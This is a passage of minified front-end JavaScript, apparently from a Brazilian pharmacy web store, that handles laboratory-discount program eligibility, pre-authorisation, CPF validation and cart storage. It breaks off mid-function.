r.a.createElement("div",{className:U.a.labDiscount},r.a.createElement("div",null,t),r.a.createElement("div",null,"dermaclub"===a?r.a.createElement("div",{className:"flex"},r.a.createElement("img",{className:U.a.discountLogo,alt:"imagem dermaclub",src:"https://drogariavenancio.vtexassets.com/arquivos/dermaformlogo.png"})):"epharma"===a?r.a.createElement(r.a.Fragment,null):r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:"flex"},o,r.a.createElement("p",{className:U.a.discount},"Desconto de laboratório")),r.a.createElement("p",{className:U.a.clients},"Exclusivo para clientes cadastrados no programa"))))},_=t(14),z=t.n(_),Q=function(e){var a,t=e.pbm,n=e.totalPrice,o=e.priceWithDiscount,i=e.selected,c=e.auth,l=e.urlPBM,s=h(),u=s.infosProduct,d=s.infosPBM,m="epharma"===t&&(null==d?void 0:d.appliedDiscount),p=(null==d?void 0:d.minQuantityForDiscount)||1,v=(null===(a=null==d?void 0:d.appliedDiscount)||void 0===a?void 0:a.discount)||0,b=function(){if("dermaclub"===t){var e=parseFloat(o.replace(",",".")),a=parseFloat(u.price.replace(",","."));if(e>a)return{displayTotalPrice:u.listPrice,displayPrice:u.price,showStrikethrough:!0};if(e===a)return{displayTotalPrice:u.listPrice,displayPrice:u.price,showStrikethrough:!1}}return{displayTotalPrice:n,displayPrice:o,showStrikethrough:!0}}(),f=b.displayTotalPrice,g=b.displayPrice,E=b.showStrikethrough;return r.a.createElement("div",{className:"dermaclub"===t?z.a.dermaPrice:z.a.pbmPrice},r.a.createElement("div",null,E&&r.a.createElement("p",{className:z.a.totalPrice},"R$ ",f),r.a.createElement("p",{className:"".concat(z.a.price," ").concat(i&&z.a.transitionPrice," ").concat(z.a.pbmPriceParent)},"R$ ",g,E&&parseFloat(f.replace(",","").replace(".",""))-parseFloat(g.replace(",","").replace(".",""))>0&&r.a.createElement("span",{className:"".concat(z.a.pbmPriceSpan)},(100-parseFloat(g.replace(",","").replace(".",""))/parseFloat(f.replace(",","").replace(".",""))*100).toFixed(0),"%")),r.a.createElement("div",{className:"flex justify-between",style:{gap:"5px"}},r.a.createElement("div",null,!c&&r.a.createElement("p",{className:z.a.auth},"* Esse é um preço base, será confirmado após login."),m&&p>1&&r.a.createElement("p",{className:z.a.quantityInfo},"Desconto de ",v.toFixed(0),"% a partir de ",p," ",1===p?"unidade":"unidades"),"dermaclub"===t?r.a.createElement("span",{className:z.a.infoPoints},"Ganhe "," ".concat(10*Math.round(10*parseFloat(g.replace(",","."))/10))," pontos. Exclusivo para clientes cadastrados no Programa."):r.a.createElement(r.a.Fragment,null)),r.a.createElement("div",{className:z.a.wrapLink},r.a.createElement("a",{href:l,className:z.a.link},"dermaclub"===t?r.a.createElement("p",null,"Saiba mais"):r.a.createElement("p",null,"O que são descontos de laboratório?"))))))},H=function(e){var a=e.color;return r.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",style:{margin:"auto",display:"block"},viewBox:"0 0 100 100",width:"1.5rem",preserveAspectRatio:"xMidYMid"},r.a.createElement("circle",{cx:"84",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"0.5s",calcMode:"spline",keyTimes:"0;1",values:"10;0",keySplines:"0 0.5 0.5 1",begin:"0s"}),r.a.createElement("animate",{attributeName:"fill",repeatCount:"indefinite",dur:"2s",calcMode:"discrete",keyTimes:"0;0.25;0.5;0.75;1",values:a?"".concat(a,";").concat(a,";").concat(a,";").concat(a,";").concat(a):"#184595;#184595;#184595;#184595;#184595",begin:"0s"})),r.a.createElement("circle",{cx:"16",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"0s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"0s"})),r.a.createElement("circle",{cx:"50",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-0.5s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-0.5s"})),r.a.createElement("circle",{cx:"84",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1s"})),r.a.createElement("circle",{cx:"16",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1.5s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1.5s"})))};function J(){return{storeValue:function(e,a){try{localStorage.setItem(e,JSON.stringify(a))}catch(e){console.error(e)}},getStoredValue:function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var t=localStorage.getItem(e);return t?JSON.parse(t):a}catch(e){console.error(e)}},removeStoreValue:function(e){try{localStorage.removeItem(e)}catch(e){console.error(e)}}}}var W=t(9),Z=t.n(W),G=t(17),Y=t.n(G),K=function(){return r.a.createElement("svg",{width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M2.5 8L6.25 11.75L12.5 4.25",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},X=function(){return r.a.createElement("svg",{width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M3.52246 4.02246L11.4774 11.9774",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M3.52246 11.9775L11.4774 4.02259",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))};function $(e){return e.match(/(?:https?:\/\/)?[^\s]*\.com(?:\.br)?(?:\/[^\s]*)?/g)||[]}var ee=function(e){var a=e.type,t=e.messageText,n=e.style;return r.a.createElement(r.a.Fragment,null,"success"===a?r.a.createElement("div",{className:n?Y.a[n]:Y.a.success},r.a.createElement(K,null),r.a.createElement("span",null,t)):r.a.createElement("div",{className:"warn"===a?Y.a.warn:Y.a.error},r.a.createElement(X,null),r.a.createElement("span",null,t)))},ae=function(e){var a=e.isOpen,t=e.onClose,n=e.message,o=e.cta,i=e.ctaText,c=e.style,l=function(e){var a,t=e.startsWith("http")?e:"https://".concat(e);null===(a=window.open(t,"_blank"))||void 0===a||a.focus()};return r.a.createElement(r.a.Fragment,null,a&&r.a.createElement("div",{style:a?{display:"flex"}:{display:"none"},className:"flex flex-column items-center ".concat(c?Y.a[c]:Y.a.alertWarning)},r.a.createElement("h2",{style:{color:"#444"},className:"tc"},n?function(e){var a=$(e);if(0===a.length)return e;var t=[],n=0;return a.forEach((function(a,o){var i=e.indexOf(a,n);-1!==i&&(i>n&&t.push(e.slice(n,i)),t.push(r.a.createElement("button",{key:"".concat(a,"-").concat(o),onClick:function(){return l(a)},style:{background:"none",border:"none",color:"#184595",textDecoration:"underline",cursor:"pointer",padding:0,font:"inherit"}},a)),n=i+a.length)})),n<e.length&&t.push(e.slice(n)),r.a.createElement(r.a.Fragment,null,t)}(n):"Ocorreu algum erro, tente novamente mais tarde."),r.a.createElement("div",{className:Y.a.buttonsContent},o&&r.a.createElement("button",{className:Y.a.authBt,onClick:function(){var e,a=$(n);a.length>0?l(a[0]):o&&(null===(e=window.open(o,"_blank"))||void 0===e||e.focus()),t()}},null!=i?i:"Continuar"),r.a.createElement("button",{className:Y.a.closeBt,onClick:t},"Fechar"))))};function te(e){var a=e.replace(/\D/g,"");if(11!==a.length)return!1;if(/^(\d)\1+$/.test(a))return!1;for(var t=0,n=0;n<9;n++)t+=parseInt(a.charAt(n),10)*(10-n);var r=t%11,o=r<2?0:11-r;if(parseInt(a.charAt(9),10)!==o)return!1;t=0;for(var i=0;i<10;i++)t+=parseInt(a.charAt(i),10)*(11-i);var c=(r=t%11)<2?0:11-r;return parseInt(a.charAt(10),10)===c}var ne="00285753008175";function re(e){var a=new Date,t=String(a.getMonth()+1).padStart(2,"0"),n=String(a.getDate()).padStart(2,"0"),r=String(a.getHours()).padStart(2,"0"),o=String(a.getMinutes()).padStart(2,"0"),i=String(a.getSeconds()).padStart(2,"0"),c=String(a.getMilliseconds()).padStart(3,"0");return"".concat(a.getFullYear(),"-").concat(t,"-").concat(n,"T").concat(r,":").concat(o,":").concat(i,".").concat(c).concat(e?"Z":"")}function oe(e){var a,t,n=e.pbm,r=e.cpf,o=e.nr,i=e.eligibilityResponse,c=e.crm,l=e.handleCheckCartCode,s=e.products,u=s[s.length-1],d="sevenpdv"===n?Object.assign(Object.assign({},u),{price:parseFloat(u.price.replace(/\./g,"").replace(",",".")).toFixed(2).replace(".",","),netPrice:parseFloat(u.netPrice.replace(/\./g,"").replace(",",".")).toFixed(2).replace(".",",")}):u;switch(n){case"sevenpdv":return{cnpj:"00285753000190",centralNumber:o,cartNumber:l(),operatorOption:"N",cpfBeneficiary:r,rawProduct:d,eligibilityResponse:i};case"sevenpdv4":return{control:{clientId:i.control.clientId,username:i.control.username,tableId:i.control.tableId,localNumber:i.control.localNumber,localHour:i.control.localHour,industryId:i.control.industryId,stationId:i.control.stationId,companyCode:i.control.companyCode,terminalId:i.control.terminalId,attendanceHash:i.control.attendanceHash,softwareId:i.control.softwareId,operationId:"239010000001"},consumer:{holderId:r,cardId:"",cardIdCompany:"",IdCompany:"",cardIdOperator:"",IdOperator:"",birthdate:"",cellphone:"",phone:"",email:""},product:s};case"dermaClub":case"dermaclub":return{numSessao:null===(a=null==i?void 0:i.krzReqBody)||void 0===a?void 0:a.numSessao,ItensCupom:s,cnpj:"00285753008175"};case"epharma":return{date:re(!0),storeCnpj:ne,storeSequenceId:l(),typeorigintransaction:3,eligibilityToken:(null===(t=i.data)||void 0===t?void 0:t.token)||"",items:s,prescription:{prescriptor:{medicalProfessionalCouncil:1,prescriptorId:(null==c?void 0:c.id)||"960900",prescritorState:c.uf||"RJ"}}};case"funcional":return{CNPJ:ne,NumeroCartao:r,Itens:s};default:return{companyFiscalNumber:ne,benefitCardNumber:r,products:s}}}function ie(e){var a=String(+new Date),t=Number(a.slice(0,6));return e("cartCode",{code:t,cartDate:Date.now(),expires:1}),"".concat(t)}function ce(){var e=J(),a=e.getStoredValue,t=e.storeValue;return{handleCheckCartCode:function(){var e=a("cartCode");return(null==e?void 0:e.code)?function(e,a){var t=new Date(e.cartDate),n=Date.now(),r=new Date(n);return t.getDate()!==r.getDate()&&r.getDate()-t.getDate()>1?ie(a):"".concat(e.code)}(e,t):ie(t)}}}function le(e){var a,t,n,r,o,i;return(null===(r=null===(n=null===(t=null===(a=null==e?void 0:e.response)||void 0===a?void 0:a.data)||void 0===t?void 0:t.PreAuthV1Response)||void 0===n?void 0:n.PreAuthV1Result)||void 0===r?void 0:r.TextoInformativo)||(null===(i=null===(o=null==e?void 0:e.PreAuthV1Response)||void 0===o?void 0:o.PreAuthV1Result)||void 0===i?void 0:i.TextoInformativo)||(null==e?void 0:e.TextoInformativo)||""}function se(e){var a;return(null===(a=null==e?void 0:e.informativeText)||void 0===a?void 0:a.includes("COD"))?e.informativeText.split("COD")[0]:e.informativeText||""}function ue(e){return de.apply(this,arguments)}function de(){return(de=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,i,c,l,s,u,m,p,v,b,f,g,h,E,C,O,y,x,j,S,P,k,N,M,w,R,I,D,F,L,B,T,A;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=a.pbm,n=a.cpf,r=a.ean,o=a.benefit,i=a.setIsLoading,c=a.setModalContent,l=a.setOpenRegister,s=a.setFormBody,u=a.setSevenPdv,m=a.setAuth,p=a.setOpenModalBuy,e.prev=1,j="/_v/pbm/".concat("sevenpdv"===t?"legacy/":"","eligibility?pbmKey=").concat(t,"&cpf=").concat(n,"&ean=").concat(r),e.next=5,fetch(j,{method:"sevenpdv"===t?"POST":"GET",headers:{"cache-control":"no-cache"}});case 5:return S=e.sent,e.next=8,S.json();case 8:if(P=e.sent,k=!1,"sevenpdv"!==t.toLowerCase()){e.next=14;break}(null===(v=null==P?void 0:P.TextoInformativo)||void 0===v?void 0:v.toLowerCase().includes("aprovada"))?(m((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),k=!0):(null==P?void 0:P.DesvioFluxo)?(l(!0),i(!1)):(N=le(P),M=$(N),w=M.length>0?M[0]:"",u({open:!0,message:N,cta:w}),i(!1)),e.next=59;break;case 14:if("sevenpdv4"!==t.toLowerCase()){e.next=18;break}(null===(b=null==P?void 0:P.TextoInformativo)||void 0===b?void 0:b.toLowerCase().includes("aprovada"))||(null==P?void 0:P.informativeText.toLowerCase().includes("aprovada"))||(null==P?void 0:P.informativeText.toLowerCase().includes("ofereça"))?(m((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),k=!0):(null===(f=null==P?void 0:P.informativeText)||void 0===f?void 0:f.toLowerCase().includes("não permite adesão"))||(null===(g=null==P?void 0:P.informativeText)||void 0===g?void 0:g.toLowerCase().includes("não authorizado"))?(R=se(P),I=$(R),D=I.length>0?I[0]:(null===(h=P.control)||void 0===h?void 0:h.urlAcceptTerm)||"",u({open:!0,message:R,cta:D}),i(!1)):(p(!1),l(!0),i(!1)),e.next=59;break;case 18:if(!(null!=P.error||P.message&&!P.canBuy||(null===(C=null===(E=P.ResultadoValidacao)||void 0===E?void 0:E.Errors)||void 0===C?void 0:C.length)>0)){e.next=24;break}throw(null==(F=(null===(O=P.error)||void 0===O?void 0:O.message)||P.message)?void 0:F.includes("apenas pelo site"))||F.includes("não encontrada")?(i(!1),c({open:!0,type:"warn",message:F.includes("não encontrada")?"Informação não encontrada.":F})):c({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."}),new Error(F);case 24:if(!("epharma"===t&&!(null==P?void 0:P.skipRegister)||"funcional"===t&&null!==(null==P?void 0:P.PoliticaCadastral))){e.next=31;break}null==s||s(P.data||P),i(!1),p(!1),l(!0),e.next=59;break;case 31:if(L="43461"===String(o)||"43461"===String(null==P?void 0:P.benefit)||"43461"===String(null===(y=null==P?void 0:P.data)||void 0===y?void 0:y.benefit),"epharma"!==t||!L){e.next=56;break}if(B=localStorage.getItem("pendingNovoDiaRegistration"),T=localStorage.getItem("novoDiaCadastroCompleto_".concat(n)),!B){e.next=50;break}if(e.prev=36,A=JSON.parse(B),((null===(x=null==A?void 0:A.cpf)||void 0===x?void 0:x.replace(/\D/g,""))||"")!==n){e.next=45;break}return null==s||s(P.data||P),i(!1),p(!1),l(!0),e.abrupt("return",{isEligibility:!1,data:P});case 45:e.next=50;break;case 47:e.prev=47,e.t0=e.catch(36),localStorage.removeItem("pendingNovoDiaRegistration");case 50:if(T){e.next=56;break}return null==s||s(P.data||P),i(!1),p(!1),l(!0),e.abrupt("return",{isEligibility:!1,data:P});case 56:localStorage.removeItem("pendingNovoDiaRegistration"),m((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),k=!0;case 59:return e.abrupt("return",{isEligibility:k,data:P});case 62:throw e.prev=62,e.t1=e.catch(1),i(!1),e.t1;case 66:case"end":return e.stop()}}),e,null,[[1,62],[36,47]])})))).apply(this,arguments)}function me(e,a,t){return pe.apply(this,arguments)}function pe(){return(pe=Object(m.a)(d.a.mark((function e(a,t,n){var r,o,i,c,l,s,u,m,p,v,b;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,u="/_v/pbm/".concat("sevenpdv"===a?"legacy/":"","eligibility?pbmKey=").concat(a,"&cpf=").concat(t,"&ean=").concat(n),e.next=4,fetch(u);case 4:return m=e.sent,e.next=7,m.json();case 7:if(p=e.sent,v=!1,"sevenpdv"===a&&(p=(null===(o=null===(r=p.Body)||void 0===r?void 0:r.PreAuthV1Response)||void 0===o?void 0:o.PreAuthV1Result)?p.Body.PreAuthV1Response.PreAuthV1Result:p),!a.toLowerCase().includes("sevenpdv")||!((null===(i=null==p?void 0:p.TextoInformativo)||void 0===i?void 0:i.toLowerCase().includes("aprovada"))||(null==p?void 0:p.informativeText.toLowerCase().includes("aprovada"))||(null==p?void 0:p.informativeText.toLowerCase().includes("ofereça")))){e.next=14;break}v=!0,e.next=21;break;case 14:if(!(null!=p.error||p.message&&!p.canBuy||(null===(l=null===(c=p.ResultadoValidacao)||void 0===c?void 0:c.Errors)||void 0===l?void 0:l.length)>0)){e.next=20;break}throw b=(null===(s=p.error)||void 0===s?void 0:s.message)||p.message,v=!1,new Error(b);case 20:v=!("epharma"===a&&!(null==p?void 0:p.skipRegister)||"funcional"===a&&null!==(null==p?void 0:p.PoliticaCadastral));case 21:return e.abrupt("return",{isEligibility:v,data:p});case 24:throw e.prev=24,e.t0=e.catch(0),e.t0;case 27:case"end":return e.stop()}}),e,null,[[0,24]])})))).apply(this,arguments)}function ve(){var e=new Date,a=String(e.getMonth()+1).padStart(2,"0"),t=String(e.getDate()).padStart(2,"0"),n=String(e.getHours()).padStart(2,"0"),r=String(e.getMinutes()).padStart(2,"0"),o=String(e.getSeconds()).padStart(2,"0"),i=String(e.getMilliseconds()).padStart(3,"0");return"".concat(e.getFullYear(),"-").concat(a,"-").concat(t,"T").concat(n,":").concat(r,":").concat(o,".").concat(i,"Z")}function be(e){return fe.apply(this,arguments)}function fe(){return(fe=Object(m.a)(d.a.mark((function e(a){var t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t="/_v/pbm/".concat("sevenpdv"===a.pbm?"legacy/":"","preauthorize"),e.next=3,fetch(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)});case 3:return n=e.sent,e.abrupt("return",n.json());case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function ge(e){return he.apply(this,arguments)}function he(){return(he=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,i,c,l,s,u,m,p,v,b,f,g,h,E,C,O,y,x,j,S,P,k,N,M,w,R,I,D,F,L,B,T,A,q,U,V,_,z,Q,H,J,W,Z,G,Y,K,X,$,ee,ae,te,ne,re,oe,ie,ce,le,se,ue,de,pe,fe,ge,he,Ee;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=a.ean,n=a.body,r=a.setIsLoading,o=a.setModalContent,i=a.setAuth,c=a.quantity,l=a.setInfosPBM,s=a.setCrmActive,ne=!1,e.next=4,be(n);case 4:if(!(null==(re=e.sent)?void 0:re.error)||!re.error.message.includes("Token inválido")){e.next=19;break}if(!(oe=localStorage.getItem("pbmCPF"))){e.next=19;break}return e.next=10,me(n.pbm,oe.replace(/\D/g,""),t);case 10:if(!(ie=e.sent).isEligibility){e.next=18;break}return ce=Object.assign(Object.assign({},n),{date:ve(),eligibilityToken:null===(m=null===(u=null==ie?void 0:ie.data)||void 0===u?void 0:u.data)||void 0===m?void 0:m.token}),e.next=15,be(ce);case 15:re=e.sent,e.next=19;break;case 18:return e.abrupt("return",{isAuthorize:ne,data:re});case 19:return"sevenpdv"===n.pbm&&(re=(null===(v=null===(p=re.Body)||void 0===p?void 0:p.PreAuthV1Response)||void 0===v?void 0:v.PreAuthV1Result)?re.Body.PreAuthV1Response.PreAuthV1Result:re),(null==re?void 0:re.error)&&null!==re.error||"dermaclub"===n.pbm&&!(null==re?void 0:re.codigoResposta)&&"00"!==(null==re?void 0:re.codigoResposta)||"sevenpdv"===n.pbm&&"0"!==re.StatusServico||"funcional"===n.pbm&&Array.isArray(re.Errors)&&0!==re.Errors.length?(le=(null==re?void 0:re.data)||(null===(b=null==re?void 0:re.error)||void 0===b?void 0:b.message)||(null===(E=null===(h=null===(g=null===(f=null==re?void 0:re.response)||void 0===f?void 0:f.data)||void 0===g?void 0:g.PreAuthV1Response)||void 0===h?void 0:h.PreAuthV1Result)||void 0===E?void 0:E.TextoInformativo)||(Array.isArray(re.Errors)&&re.Errors.length>0?null===(C=re.Errors[0])||void 0===C?void 0:C.Message:"")||"Ocorreu algum erro, tente novamente mais tarde.",o({open:!0,type:"error",message:le})):((null===(O=null==re?void 0:re.Transacao)||void 0===O?void 0:O.Aprovada)||!0===(null==re?void 0:re.IsValid)||(null===(y=null==re?void 0:re.informativeText)||void 0===y?void 0:y.toLowerCase().includes("aprovada"))||(null===(x=null==re?void 0:re.TextoInformativo)||void 0===x?void 0:x.toLowerCase().includes("aprovada"))||(null==re?void 0:re.success)||(null==re?void 0:re.msgPromocional)||(null==re?void 0:re.ok)||"00"===(null==re?void 0:re.codigoResposta))&&((null===(j=re.data)||void 0===j?void 0:j.items)?se=null===(S=re.data)||void 0===S?void 0:S.items.findIndex((function(e){return e.ean===t})):(null===(P=re.Transacao)||void 0===P?void 0:P.Itens)?se=null===(k=re.Transacao)||void 0===k?void 0:k.Itens.findIndex((function(e){return e.EAN===t})):"dermaclub"===n.pbm&&(null==re?void 0:re.itensDesconto)&&(se=re.itensDesconto.findIndex((function(e){return e.codigoProduto===t}))),ue="epharma"===n.pbm&&(null===(w=null===(M=null===(N=null==re?void 0:re.data)||void 0===N?void 0:N.items)||void 0===M?void 0:M[se])||void 0===w?void 0:w.rejectionReason)&&""!==(null===(D=null===(I=null===(R=null==re?void 0:re.data)||void 0===R?void 0:R.items)||void 0===I?void 0:I[se])||void 0===D?void 0:D.rejectionReason.trim()),de="epharma"===n.pbm?parseInt(null===(B=null===(L=null===(F=null==re?void 0:re.data)||void 0===F?void 0:F.items)||void 0===L?void 0:L[se])||void 0===B?void 0:B.approvedQuantity,10):null,"sevenpdv"===n.pbm&&parseInt(null===(A=null===(T=null==re?void 0:re.Lista)||void 0===T?void 0:T.ListaProdutos)||void 0===A?void 0:A.QtdeAuth,10)<c||"epharma"===n.pbm&&(null===(U=null===(q=null==re?void 0:re.data)||void 0===q?void 0:q.items[se])||void 0===U?void 0:U.approvedQuantity)<c||"funcional"===n.pbm&&!(null===(z=null===(_=null===(V=re.Transacao)||void 0===V?void 0:V.Itens[se])||void 0===_?void 0:_.Status)||void 0===z?void 0:z.Aprovado)||ue?(pe=parseInt(null===(H=null===(Q=null==re?void 0:re.data)||void 0===Q?void 0:Q.items[se])||void 0===H?void 0:H.approvedQuantity,10)||parseInt(null===(W=null===(J=null==re?void 0:re.Lista)||void 0===J?void 0:J.ListaProdutos)||void 0===W?void 0:W.QtdeAuth,10),fe="epharma"===n.pbm&&de?"A quantidade autorizada para este item é de ".concat(de," unidade").concat(de>1?"s":"","."):ue?null===(G=null===(Z=null==re?void 0:re.data)||void 0===Z?void 0:Z.items[se])||void 0===G?void 0:G.rejectionReason:pe?"Apenas ".concat(pe," unidade").concat(pe>1?"s":""," aprovada").concat(pe>1?"s":""):(null===(X=null===(K=null===(Y=re.Transacao)||void 0===Y?void 0:Y.Itens[se])||void 0===K?void 0:K.Status)||void 0===X?void 0:X.Mensagem)||(null===(ee=null===($=null==re?void 0:re.data)||void 0===$?void 0:$.items[se])||void 0===ee?void 0:ee.rejectionReason)||"Quantidade não aprovada",o({open:!0,type:"error",message:fe})):(ne=!0,i((function(e){return Object.assign(Object.assign({},e),{preauthorize:!0})})),"epharma"===n.pbm&&s&&s(!0),"sevenpdv"===n.pbm&&(ge=parseFloat(n.preAuthData.rawProduct.price.replace(".","").replace(",",".")),he=(null===(te=null===(ae=null==re?void 0:re.Lista)||void 0===ae?void 0:ae.ListaProdutos)||void 0===te?void 0:te.DescPerc)?parseFloat(re.Lista.ListaProdutos.DescPerc)/1e4:0,Ee=(ge-ge*he).toFixed(2),l((function(e){return Object.assign(Object.assign({},e),{price:(""+Ee).replace(".",",")})}))))),r(!1),e.abrupt("return",{data:re,isAuthorize:ne});case 23:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function Ee(){var e=J(),a=e.getStoredValue,t=e.storeValue,n=e.removeStoreValue;function r(e){return a("".concat(e,"-cart"))||!1}function o(e,a){t("".concat(e,"-cart"),a)}function i(){n("epharma-cart"),n("funcional-cart"),n("dermaclub-cart"),n("sevenpdv-cart"),n("sevenpdv4-cart"),n("pbm-buy"),n("cartCode"),n("pbmUpdate")}return{handleCheckExist:r,handleSaveData:o,handleCartValidation:function(e,a,t,n){var i=r(e)||{};return n||"eligibility"===a&&i.products,i[a]=t,o(e,i),i},handleCartProduct:function(e,a){var t,n=a.pbm,i=a.ean,c=a.quantity,l=a.infosPBM,s=a.storeInfo,u=r(n),d=function(e){var a=e.pbm,t=e.ean,n=e.quantity,r=e.infosPBM,o=e.storeInfo,i=function(){return{ean:t,price:r.listPrice,netPrice:r.price,quantity:n}},c=function(){return{id:2,EAN:t,requestedQuantity:n,listPrice:r.data.maximumPrice,netPrice:r.data.salePrice,discountType:"B"}},l=function(){return{tipoProduto:0,codigoProduto:t,precoUnitario:null==o?void 0:o.price,precoMaximo:(null==o?void 0:o.listPrice)||r.data.maximumPrice,qtdeVendida:n,code:r.data.code}},s=function(){var e;return{ean:t,quantity:n,storeMaximumPrice:r.data.maximumPrice,storePrice:r.data.maximumPrice,salePrice:r.data.salePrice,categoryId:0,productName:null===(e=null==r?void 0:r.data)||void 0===e?void 0:e.name}},u=function(){return{EAN:t,Preco:r.data.salePrice,QuantidadeVenda:n,Receita:{QuantidadeReceita:n,DataReceita:re(!1),Conselho:0,NumeroRegistroConselho:9999,SiglaEstado:"SP"}}};switch(a.toLowerCase()){case"sevenpdv":return i();case"sevenpdv4":return c();case"dermaclub":return l();case"epharma":return s();case"funcional":return u();default:return{ean:t,price:r.data.ValorBase,quantity:n}}}({pbm:n,ean:i,quantity:c,infosPBM:l,storeInfo:s});if(u){var m=null===(t=u.products)||void 0===t?void 0:t.findIndex((function(e){return e.ean===i||e.EAN===i||e.codigoProduto===i}));if(m>=0){var p=null==u?void 0:u.products[m];p[void 0!==(null==p?void 0:p.quantity)?"quantity":void 0!==(null==p?void 0:p.requestedQuantity)?"requestedQuantity":void 0!==(null==p?void 0:p.QuantidadeVenda)?"QuantidadeVenda":"qtdeVendida"]=c,u.products[m]=p}else u.products?u.products.push(d):u.products=[d];return e&&o(n,u),u}var v=Object.assign(Object.assign({},u),{products:[d]});return e&&o(n,v),v},handleCheckCartIsUpdated:function(e,c){var l,s,u=a("pbm-buy");if((null===(l=null==e?void 0:e.items)||void 0===l?void 0:l.filter((function(e){return null!==e.manualPrice})))&&u){var d=r(c),m=null==u?void 0:u.filter((function(e){return e.pbm===c}));if(m.length!==(null==d?void 0:d.products.length))if(m.length<(null==d?void 0:d.products.length)){var p=null==u?void 0:u.filter((function(e){return e.pbm!==c}));p.length?(t("pbm-buy",p),n("".concat(c,"-cart"))):i()}else{var v=[];null===(s=null==d?void 0:d.products)||void 0===s||s.forEach((function(e){var a=e.ean||e.EAN||e.codigoProduto;u.some((function(e){return e.ean===a}))&&v.push(e)})),d.products=v,o(c,d)}}else i()}}}function Ce(e){var a=e.modalContent,t=e.setModalContent,r=e.infosPBM,i=e.ean,c=e.setAuth,l=e.quantity,s=e.setNrCentral,u=e.setInfosPBM,p=e.storeValue,v=e.inputValue,b=e.setOpenRegister,f=e.setFormBody,g=e.setOpenModalBuy,h=e.setCrmActive,E=Ee(),C=E.handleCartProduct,O=E.handleCartValidation,y=Object(n.useState)(!1),x=Object(o.a)(y,2),j=x[0],S=x[1],P=ce().handleCheckCartCode,k=Object(n.useState)({open:!1,message:"",cta:""}),N=Object(o.a)(k,2),M=N[0],w=N[1];function R(){return(R=Object(m.a)(d.a.mark((function e(n){var o,m,E,y,x,j,k,N,R,I,D,F,L,B,T,A;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.preventDefault(),a.open&&t(Object.assign(Object.assign({},a),{open:!1})),M.open&&w((function(e){return Object.assign(Object.assign({},e),{open:!1})})),te(k=String(v||""))){e.next=8;break}t({open:!0,type:"error",message:"O CPF informado não é válido."}),e.next=28;break;case 8:return 